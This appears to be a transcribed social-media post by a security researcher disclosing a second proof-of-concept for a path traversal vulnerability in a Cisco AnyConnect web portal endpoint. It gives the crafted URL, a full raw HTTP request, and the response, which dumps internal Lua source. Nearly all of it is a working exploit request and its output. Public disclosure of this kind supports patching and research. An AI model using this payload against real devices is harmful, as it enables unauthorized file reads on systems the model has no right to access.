 Ahmed Aboul-Ela
@aboul3la
I would also like to mention that there is another endpoint
that's vulnerable to the same path traversal issue.
POC #2:
https://<domain>/+CSCOT+/oem-customization?
app=AnyConnect&type=oem&platform=..&resource-
type=..&name=%2bCSCOE%2b/portal_inc.lua
Enjoy! :)
Request
Raw Params Headers Hex
GET
/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform
=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua
HTTP/1.1
Host: 192.168.235.160
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Thu, 23 Jul 2020 03:26:12 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 27342
-- Copyright (C) 2006-2016 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then
11:31 AM · Jul 23, 2020 · Twitter Web App